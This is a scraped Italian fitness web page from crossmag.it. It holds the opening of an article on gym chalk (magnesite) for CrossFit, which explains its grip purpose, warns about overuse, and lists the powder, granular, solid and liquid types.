	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Magnesite in polvere, liquida e solida: le differenze</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Barbara Bier" src='https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/barbarabier/">Barbara Bier</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/">September 4, 2019</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/crossfit/" rel="category tag">CrossFit® News</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2019/09/magnesite.jpg"><div class="thumbnail-container" style="padding-bottom:64.407%"><img width="590" height="380" src="https://crossmag.it/wp-content/uploads/2019/09/magnesite.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2019/09/magnesite.jpg 590w, https://crossmag.it/wp-content/uploads/2019/09/magnesite-300x193.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fmagnesite-in-polvere-liquida-e-solida-le-differenze%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Magnesite%20in%20polvere%2C%20liquida%20e%20solida%3A%20le%20differenze&url=https%3A%2F%2Fcrossmag.it%2Fmagnesite-in-polvere-liquida-e-solida-le-differenze%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Magnesite%20in%20polvere%2C%20liquida%20e%20solida%3A%20le%20differenze%20https%3A%2F%2Fcrossmag.it%2Fmagnesite-in-polvere-liquida-e-solida-le-differenze%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/', 'Magnesite%20in%20polvere%2C%20liquida%20e%20solida%3A%20le%20differenze', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Molte persone la usano, ma poche sanno la <strong>reale utilità e lo scopo del magnesio</strong> nel CrossFit. Impiegato molto nella ginnastica, è diventato indispensabile anche nei box. Ma quali sono le differenze tra i vari tipi?</p>
<p>Innanzitutto bisogna capire a cosa serve! È fisiologico sudare mentre si fa esercizio fisico e gli attrezzi in metallo tendono a scivolare via delle nostre mani. E qui entra in uso la magnesite: aiutare a migliorare<strong> la presa durante i movimenti.</strong></p>
<p><strong>Principalmente va applicato quando si lavora sulla sbarra o agli anelli, </strong>ma può essere usato anche per altri movimenti; per essere sicuri di non perdere la presa quando le reps son tante.</p>
<p>Nel commercio ne puoi trovare di vario tipo; serve comprendere qual’è il migliore per le tue prestazioni o per le tue mani. L’uso eccessivo però fa <strong>seccare la pelle e riduce la sua elasticità</strong> e si <a href="//crossmag.it/perche-la-magnesite-rallenta-le-tue-prestazioni/">ottiene il risultato contrario</a>, mani ferite e calli aperti dolorosissimi.</p>
<p>Tanto per intenderci, abbiamo riunito i principali tipi che si trovano in vendita:</p>
<ul>
<li>In polvere;</li>
<li>Granulosa;</li>
<li>Solida;</li>
<li>Liquida;</li>
</ul>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
